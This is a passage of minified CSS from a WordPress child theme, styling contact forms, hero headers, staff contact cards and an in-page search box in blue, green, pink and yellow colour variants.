blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-green.svg?b0bdbaed2c0ef3606d440819dbb6d383)}.theme-colour--green .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#49a53a}.theme-colour--green .contact-form-block .gform_footer .btn,.theme-colour--green .contact-form-block .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--green .contact-form-block .wpcf7-submit:hover{background-color:#c8e4c3}}.contact-form-block.block-theme-override--pink .contact-form-block__form-title span,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__form-title span{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar h5{color:#ea99b8}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote{background-color:#fffafc}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.contact-form-block.block-theme-override--pink .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--pink.block-theme-override--pink .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.contact-form-block.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink .wpcf7-submit,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .gform_footer .btn:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--pink .wpcf7-submit:hover,.contact-form-block.block-theme-override--pink.block-theme-override--pink .wpcf7-submit:hover{background-color:#ffc8e0}}.theme-colour--pink .contact-form-block .contact-form-block__form-title span{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar h5{color:#ea99b8}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fffafc}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-pink.svg?a65205699793fcfd9536cb07d440683a)}.theme-colour--pink .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#ea99b8;color:#000}.theme-colour--pink .contact-form-block .gform_footer .btn,.theme-colour--pink .contact-form-block .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--pink .contact-form-block .wpcf7-submit:hover{background-color:#ffc8e0}}.contact-form-block.block-theme-override--yellow .contact-form-block__form-title span,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__form-title span{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar-title,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar-title{border-bottom-color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar h5,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar h5{color:#fab709}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote{background-color:#fef6e1}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote:before,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.contact-form-block.block-theme-override--yellow .contact-form-block__sidebar blockquote cite,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.contact-form-block.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow .wpcf7-submit,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .gform_footer .btn:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.contact-form-block.block-theme-override--yellow .wpcf7-submit:hover,.contact-form-block.block-theme-override--yellow.block-theme-override--yellow .wpcf7-submit:hover{background-color:#fde9b5}}.theme-colour--yellow .contact-form-block .contact-form-block__form-title span{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar-title{border-bottom-color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar h5{color:#fab709}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote{background-color:#fef6e1}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/quotes-yellow.svg?7e3ab8236ccf1674fa77863c3229dfae)}.theme-colour--yellow .contact-form-block .contact-form-block__sidebar blockquote cite{background-color:#fab709;color:#000}.theme-colour--yellow .contact-form-block .gform_footer .btn,.theme-colour--yellow .contact-form-block .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .gform_footer .btn:hover{color:#fff}}@media screen and (any-hover:hover){.theme-colour--yellow .contact-form-block .wpcf7-submit:hover{background-color:#fde9b5}}.hero-header-1>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-1{min-height:1000px!important}}@media only screen and (min-width:1920px){.hero-header-1{min-height:1000px!important}}.hero-header-1 .hero-standard__text{max-width:470px}.hero-header-1 .hero-standard__text .hero-standard-title{max-width:415px}.hero-header-1 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-1 .hero-standard__buttons{gap:20px}}.hero-header-1.block-theme-override--blue .hero-standard__text .btn,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-1 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--green .hero-standard__text .btn,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-1 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--pink .hero-standard__text .btn,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-1 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-1.block-theme-override--yellow .hero-standard__text .btn,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-1.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-1.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-1 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-1 .hero-standard__text .btn:hover{color:#fff}}.hero-header-2>img{-o-object-position:center;object-position:center}.hero-header-2.block-theme-override--blue+.breadcrumb-section,.hero-header-2.block-theme-override--blue.block-theme-override--blue+.breadcrumb-section,.theme-colour--blue .hero-header-2+.breadcrumb-section{background-color:#cee8ef}.hero-header-2.block-theme-override--green+.breadcrumb-section,.hero-header-2.block-theme-override--green.block-theme-override--green+.breadcrumb-section,.theme-colour--green .hero-header-2+.breadcrumb-section{background-color:#c8e4c3}.hero-header-2.block-theme-override--pink+.breadcrumb-section,.hero-header-2.block-theme-override--pink.block-theme-override--pink+.breadcrumb-section,.theme-colour--pink .hero-header-2+.breadcrumb-section{background-color:#ffc8e0}.hero-header-2.block-theme-override--yellow+.breadcrumb-section,.hero-header-2.block-theme-override--yellow.block-theme-override--yellow+.breadcrumb-section,.theme-colour--yellow .hero-header-2+.breadcrumb-section{background-color:#fde9b5}.hero-header-3>img{-o-object-position:center;object-position:center}@media only screen and (min-width:1024px) and (max-width:1439px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:1920px){.hero-header-3{height:100dvh;min-height:700px!important}}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3{height:100dvh;min-height:800px!important}}@media only screen and (max-width:599px){.hero-header-3{height:calc(100dvh - 48px);min-height:800px!important}}.hero-header-3 .hero-standard__text .btn{background-color:#fff}@media screen and (any-hover:hover){.hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3 .hero-standard__content-box--has-logos{padding-bottom:0}.hero-header-3 .hero-standard__logos{align-items:center;display:flex;flex-wrap:wrap;gap:20px}.hero-header-3 .hero-standard__logos--right{justify-content:flex-end}@media only screen and (min-width:600px) and (max-width:1023px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__logos--right{justify-content:flex-start}}.hero-header-3 .hero-standard__logo-item{margin:0}.hero-header-3 .hero-standard__logo-item img{max-height:70px}.hero-header-3 .hero-standard__bottom{background:linear-gradient(transparent,rgba(0,0,0,.1));padding:30px 0}.hero-header-3 .hero-standard__buttons{display:flex;flex-wrap:wrap;gap:38px;padding-top:28px}@media only screen and (max-width:599px){.hero-header-3 .hero-standard__buttons{gap:20px}}.hero-header-3.block-theme-override--blue .hero-standard__text .btn,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--blue .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--blue.block-theme-override--blue .hero-standard__text .btn:hover{color:#fff}}.theme-colour--blue .hero-header-3 .hero-standard__text .btn{color:#1b9dd4}@media screen and (any-hover:hover){.theme-colour--blue .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--green .hero-standard__text .btn,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--green .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--green.block-theme-override--green .hero-standard__text .btn:hover{color:#fff}}.theme-colour--green .hero-header-3 .hero-standard__text .btn{color:#49a53a}@media screen and (any-hover:hover){.theme-colour--green .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--pink .hero-standard__text .btn,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--pink .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--pink.block-theme-override--pink .hero-standard__text .btn:hover{color:#fff}}.theme-colour--pink .hero-header-3 .hero-standard__text .btn{color:#ea99b8}@media screen and (any-hover:hover){.theme-colour--pink .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.hero-header-3.block-theme-override--yellow .hero-standard__text .btn,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.hero-header-3.block-theme-override--yellow .hero-standard__text .btn:hover,.hero-header-3.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text .btn:hover{color:#fff}}.theme-colour--yellow .hero-header-3 .hero-standard__text .btn{color:#fab709}@media screen and (any-hover:hover){.theme-colour--yellow .hero-header-3 .hero-standard__text .btn:hover{color:#fff}}.staff-contact-card-block{padding:50px 0}.staff-contact-card-block__wrapper{display:flex}@media only screen and (max-width:599px){.staff-contact-card-block__wrapper{display:block}}.staff-contact-card-block__image{flex:0 0 100%;max-width:300px;overflow:hidden}.staff-contact-card-block__image img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;width:100%}@media only screen and (min-width:600px) and (max-width:1023px){.staff-contact-card-block__image{max-width:250px}}@media only screen and (max-width:599px){.staff-contact-card-block__image{max-width:none}}.staff-contact-card-block__details{background-color:#f6fbfd;flex:1 1 100%;padding:15px 20px}@media only screen and (max-width:599px){.staff-contact-card-block__details{width:100%}}.staff-contact-card-block__details .name-role{border-bottom:1px solid #e2e2e2;font-size:.875rem}.staff-contact-card-block__details .name-role .name{margin-bottom:2px}.staff-contact-card-block__details .name-role .role{font-weight:700;margin-bottom:10px;text-transform:uppercase}.staff-contact-card-block__details .contact{font-size:.875rem;margin-top:10px}.staff-contact-card-block__details .contact .title{font-weight:700;margin-bottom:4px}.staff-contact-card-block__details .contact ul{list-style:none;margin:0;padding:0}.staff-contact-card-block__details .contact ul .link-item{margin-bottom:5px;padding-left:0}.staff-contact-card-block__details .contact ul .link-item:before{content:unset!important}.staff-contact-card-block__details .contact ul .link-item a{font-weight:400!important;text-decoration:none}.staff-contact-card-block__details .contact ul .link-item a:hover{text-decoration:underline}.staff-contact-card-block__details .contact ul .link-item.linkedin{margin-bottom:0}.staff-contact-card-block__details .contact ul .link-item.linkedin a{text-decoration:underline}.staff-contact-card-block__link{background-color:#1b9dd4;padding:10px 15px;position:relative}.staff-contact-card-block__link a{color:#fff;font-size:.875rem;font-weight:700;text-decoration:none;transition:.3s}.staff-contact-card-block__link a:hover{text-decoration:underline}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__details{background-color:#f6fbfd}.staff-contact-card-block.block-theme-override--blue .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--blue.block-theme-override--blue .staff-contact-card-block__link{background-color:#1b9dd4}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__details{background-color:#f6fbfd}.theme-colour--blue .staff-contact-card-block .staff-contact-card-block__link{background-color:#1b9dd4}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__details{background-color:#ecf6eb}.staff-contact-card-block.block-theme-override--green .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--green.block-theme-override--green .staff-contact-card-block__link{background-color:#49a53a}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__details{background-color:#ecf6eb}.theme-colour--green .staff-contact-card-block .staff-contact-card-block__link{background-color:#49a53a}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__details{background-color:#fffafc}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link{background-color:#ea99b8}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link a{color:#000}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__details{background-color:#fffafc}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link{background-color:#ea99b8}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link a{color:#000}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__details{background-color:#fef6e1}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link{background-color:#fab709}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link a{color:#000}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__details{background-color:#fef6e1}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link{background-color:#fab709}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link a{color:#000}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:250px}@media only screen and (max-width:599px){.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.firm-contact-details-block__content .title{background-color:#fab708;padding:10px 15px}.firm-contact-details-block__content .title p{font-size:1rem;font-weight:700}.firm-contact-details-block__content .details{background-color:#fef6e1;padding:20px 15px}.firm-contact-details-block__content .details ul{list-style:none;padding:0}.firm-contact-details-block__content .details ul .details__item{margin-bottom:15px}.firm-contact-details-block__content .details ul .details__item:before{content:unset}.firm-contact-details-block__content .details ul .details__item:last-child{margin-bottom:0}.firm-contact-details-block__content .details ul .details__item p{font-size:.875rem;font-weight:700;margin-bottom:5px}.firm-contact-details-block__content .details ul .details__item a{font-weight:400}.firm-contact-details-block__content .details ul .details__item.phone a{text-decoration:none}.hero-standard{display:flex;flex-direction:column;min-height:700px;position:relative;z-index:1}@media only screen and (max-width:599px){.hero-standard{min-height:520px}.hero-standard .show-on-desktop{display:none}}.hero-standard .show-on-mobile{display:none}@media only screen and (max-width:599px){.hero-standard .show-on-mobile{display:block}}.hero-standard>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:0}.hero-standard .hero-standard__content-wrapper{display:flex;flex-direction:column;flex-grow:1;gap:200px;height:100%;justify-content:space-between;position:relative;width:100%}.hero-standard .hero-standard__content-wrapper.no-logo{justify-content:flex-end}.hero-standard .hero-standard__content-wrapper.no-logo .hero-standard__content-box{margin-top:100px}.hero-standard .hero-standard__logo{position:relative;text-align:center;top:40px;z-index:1}.hero-standard .hero-standard__logo svg{fill:#fff;display:block;height:auto;width:100%}.hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));padding:40px 0 60px;position:relative;text-align:left;z-index:1}@media only screen and (max-width:599px){.hero-standard__content-box{padding-bottom:40px}}.hero-standard__text{max-width:780px}.hero-standard__text>*{color:#fff}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1.25rem;font-weight:400;line-height:1.875rem}.hero-standard__text .p strong,.hero-standard__text p:not(.hero-standard-title) strong{font-weight:600}@media only screen and (max-width:599px){.hero-standard__text .hero-standard-title{font-size:1.875rem;line-height:1.2}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1rem;line-height:1.6}}.hero-standard.block-theme-override--blue,.hero-standard.block-theme-override--blue.block-theme-override--blue{background-color:#cee8ef}.hero-standard.block-theme-override--blue .hero-standard__content-box,.hero-standard.block-theme-override--blue.block-theme-override--blue .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.theme-colour--blue .hero-standard{background-color:#cee8ef}.theme-colour--blue .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.hero-standard.block-theme-override--green,.hero-standard.block-theme-override--green.block-theme-override--green{background-color:#c8e4c3}.hero-standard.block-theme-override--green .hero-standard__content-box,.hero-standard.block-theme-override--green.block-theme-override--green .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.theme-colour--green .hero-standard{background-color:#c8e4c3}.theme-colour--green .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.hero-standard.block-theme-override--pink,.hero-standard.block-theme-override--pink.block-theme-override--pink{background-color:#ffc8e0}.hero-standard.block-theme-override--pink .hero-standard__content-box,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.hero-standard.block-theme-override--pink .hero-standard__text>*,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__text>*{color:#000}.theme-colour--pink .hero-standard{background-color:#ffc8e0}.theme-colour--pink .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.theme-colour--pink .hero-standard .hero-standard__text>*{color:#000}.hero-standard.block-theme-override--yellow,.hero-standard.block-theme-override--yellow.block-theme-override--yellow{background-color:#fde9b5}.hero-standard.block-theme-override--yellow .hero-standard__content-box,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.hero-standard.block-theme-override--yellow .hero-standard__text>*,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text>*{color:#000}.theme-colour--yellow .hero-standard{background-color:#fde9b5}.theme-colour--yellow .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.theme-colour--yellow .hero-standard .hero-standard__text>*{color:#000}.in-page-search{padding:42px 0 60px;position:relative;z-index:10}.in-page-search.no-title{padding:60px 0}.in-page-search h3{margin-bottom:20px}.in-page-search form{position:relative}.in-page-search .in-page-search-icon,.in-page-search input{border:3px solid}.in-page-search input{border-radius:25px 0 0 25px;font-size:1rem;outline:none;padding:9px 10px 10px 24px;position:relative;width:calc(100% - 60px);z-index:0}.in-page-search input::-webkit-input-placeholder{color:#666;opacity:1}.in-page-search input:-moz-placeholder,.in-page-search input::-moz-placeholder{color:#666;opacity:1}.in-page-search input:-ms-input-placeholder{color:#666;opacity:1}@media only screen and (max-width:599px){.in-page-search input{padding-left:20px}}.in-page-search input:active,.in-page-search input:focus{border-color:transparent;outline:3px solid #1b9dd4;outline-offset:-3px}.in-page-search .in-page-search-icon{align-items:center;border-bottom-right-radius:25px;border-top-right-radius:25px;display:flex;height:100%;justify-content:center;position:absolute;right:0;top:0;width:60px;z-index:1}.in-page-search .in-page-search-icon svg{left:-2px;position:relative}.in-page-search .in-page-search__results{background-color:rgba(0,0,0,.8);display:none;left:0;padding:20px 26px;position:absolute;top:50px;width:100%}.in-page-search .in-page-search__results.show{display:block}.in-page-search .in-page-search__results a,.in-page-search .in-page-search__results h5{color:#fff}.in-page-search .in-page-search__results a{text-decoration:none}@media screen and (any-hover:hover){.in-page-search .in-page-search__results a:hover{text-decoration:underline}}.in-page-search .in-page-search__results ul{display:flex;flex-direction:column;gap:5px}.in-page-search.block-theme-override--blue.block-colour-tint--primary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--primary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--primary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input{border-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--secondary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.in-page-search.block-theme-override--blue.block-colour-tint--secondary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input{border-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--primary input{border-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary input:active,.theme-colour--blue .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--secondary input{border-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary input:active,.theme-colour--blue .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--primary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--primary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary 